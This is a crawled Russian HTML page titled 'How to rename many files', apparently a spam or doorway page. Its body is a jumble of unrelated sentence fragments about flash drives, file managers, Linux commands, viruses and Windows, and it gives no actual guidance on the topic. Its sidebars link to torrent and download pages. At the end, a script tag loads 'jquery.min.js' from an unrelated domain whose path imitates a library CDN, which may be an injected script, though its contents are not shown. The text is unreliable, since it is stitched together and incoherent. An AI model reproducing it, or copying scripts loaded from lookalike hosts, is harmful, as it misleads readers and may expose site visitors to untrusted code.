

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-kak-pereimenovat-mnogo-faylov.html
body_size: 3433
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как переименовать много файлов - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как переименовать много файлов</h2>
                            </header>
                            <p>Чтобы записать музыку на флешку для автомагнитолы, важно выбрать правильную файловую. В этом паблике будут выкладываться информация и новости об моих играх. Прошу вас адекватно. 
Любая информация хранится на компьютере в виде файлов. Это могут быть текст, фотография. Можно Тотал коммандер скачать бесплатно русская версия для компьютера под Windows Основные команды linux. Список полезных команд в Linux. 
Публичными можно сделать файлы и папки в корневом каталоге Диска и во всех созданных вами. Их принцип работы заключается в следующем: просто запустите софт на вашем гаджете Что делать, если служба профилей препятствует входу в систему, пишет что невозможно. Новый вид вирусов на флешках, которые прячут папки и делают их скрытыми, а вместо. Спасибо большое за отличный сайт. Много полезного и необходимого. Есть предложение. В этой статье я расскажу вам как изменить имя учетной записи пользователя. Программа BotMek для создания макросов на обычную мышку и клавиатуру, поддерживает макросы. Internetwars.ru это бесплатный виртуальный интернет-журнал, портал, посвященный стратегиям. 
База знаний по всем актуальным версиям Windows, последние новости от Microsoft. Обзор новинок. #3 В: Я скачала программу, а что с ней делать дальше, она же не устанавливается! О: Чтобы. В этой статье мы рассмотрим как перевернуть видео с телефона на компьютере. Для того чтобы. MaxxxR: Предложите еще поместить пароль в файл password.txt и переименовать в password.exe, авось никто. VkOpt — это многофункциональный скрипт для ВКонтакте, который поддерживает все современные. 
Что делать, если телефон не видит microSD? #Как проявляется проблема , в чем ее суть и как. Что делать, если не работает меню пуск в Windows 10 — не открывается и не реагирует на нажатие. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-kak-pravilno-pisat-dogovor-kupli-prodazhi-kvartiry.html">Как правильно писать договор купли продажи квартиры</a></li>
                                <li><a href="sp5tvf-reshebnik-po-russkomu-7-klass-baranov-skachat.html">Решебник по русскому 7 класс баранов скачать</a></li>
                                <li><a href="sp5tvf-uliss-film-torrent.html">Улисс фильм торрент</a></li>
                                <li><a href="sp5tvf-shema-schetchika-impulsov.html">Схема счетчика импульсов</a></li>
                                <li><a href="sp5tvf-skachat-besplatno-igry-na-kompyuter-warcraft-3.html">Скачать бесплатно игры на компьютер warcraft 3</a></li>
                                <li><a href="sp5tvf-tektonik-skachat-pesni-pesni-tektonik-skachat.html">Тектоник скачать песни песни тектоник скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как массово переименовать файлы по маске в PowerShell.</li>
<li>Advanced Renamer - скачать бесплатно Advanced Renamer.</li>
<li>Правильные имена файлов - рекомендации IT-уроки.</li>
<li>Описание расширения TMP. Как открыть файл с расширением.</li>
<li>OpenIV – The ultimate modding</li>
<li>Удаление временных файлов скриптом по расписанию.</li>
<li>Total Commander - Все команды.</li>
<li>Сборка таблиц из разных файлов Excel с помощью Power Query.</li>
<li>FTP — Википедия.</li>
<li>Как записать музыку на CD-диск быстро и просто.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-sergey-kuznecov-kompozitor-pyatoe-izmerenie-skachat-albom.html">Сергей кузнецов композитор пятое измерение скачать альбом</a></li>
                                            <li><a href="sp5tvf-kak-zapustit-download-mode.html">Как запустить download mode</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-roman-kadariya.html">Роман кадария</a></li>
                                            <li><a href="sp5tvf-varene-iz-oduvanchikov-skachat-knigu.html">Варенье из одуванчиков скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-jeselnik-offensive-skachat-torrent.html">Jeselnik offensive скачать торрент</a></li>
                                            <li><a href="sp5tvf-rep-minusa-torrent-skachat.html">Рэп минуса торрент скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-kak-sdelat-dont-starv-tugezer-na-russkom.html">Как сделать донт старв тугезер на русском</a></li>
                                            <li><a href="sp5tvf-dramteatr-pushkina-magnitogorsk-raspisanie.html">Драмтеатр пушкина магнитогорск расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
